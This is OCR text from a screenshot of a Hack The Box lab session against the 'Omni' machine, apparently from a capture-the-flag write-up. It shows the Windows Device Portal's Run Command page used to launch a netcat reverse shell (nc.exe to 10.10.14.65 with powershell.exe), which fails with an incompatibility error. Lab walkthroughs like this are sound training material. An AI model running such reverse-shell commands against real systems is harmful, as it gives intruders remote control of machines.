 Applications Places System Sun Oct 25, 07:03
Windows Device Portal - Mozilla Firefox
Hack The Box :: Access HACK THE BOX - Omni 1 HackTheBoxWriteups/Bu Windows Device Portal
10.10.10.204:8080/#Run command
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Run command - Windows Device Portal
11:10 AM
10/25/2020
Help Feedback
Run Command
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
C:\Windows\System32\spool\drivers\color\nc.exe 10.10.14.65 1235 -e powershell.exe Run
Run as DefaultAccount
Output
Command> C:\Windows\System32\spool\drivers\color\nc.exe 10.10.14.65 1235 -e
powershell.exe
This version of C:\Windows\System32\spool\drivers\color\nc.exe is not compatible with
the version of Windows you're running. Check your computer's system information and
then contact the software publisher.
Menu Windows Device Portal... [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] Parrot Terminal